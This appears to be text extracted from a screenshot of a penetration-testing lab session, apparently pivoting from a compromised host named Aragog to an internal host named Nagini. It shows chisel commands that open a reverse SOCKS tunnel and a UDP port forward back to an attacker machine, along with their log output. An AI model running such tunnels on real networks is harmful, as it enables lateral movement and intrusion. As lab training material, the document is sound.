 192.168.1.12
Disconnected
10.10.0.129 - Nagini
root@Aragog:/tmp# ./chisel client 192.168.1.12:1234 R:socks R
:443:10.10.0.129:443/udp
2024/05/06 22:25:44 client: Connecting to ws://192.168.1.12:1
234
2024/05/06 22:25:44 client: Connected (Latency 7.648609ms)
2
1
❯ ./chisel server --reverse --port 1234
2024/05/06 13:55:37 server: Reverse tunnelling enabled
2024/05/06 13:55:37 server: Fingerprint vMjiGMTjL6LDYjrVO9D6z
vmFZnWGbbdzx0jY19pG4sE=
2024/05/06 13:55:37 server: Listening on http://0.0.0.0:1234
2024/05/06 13:55:44 server: session#1: tun: proxy#R:127.0.0.1
:1080=>socks: Listening
3
2024/05/06 13:55:44 server: session#1: tun: proxy#R:443=>10.1
0.0.129:443/udp: Listening
4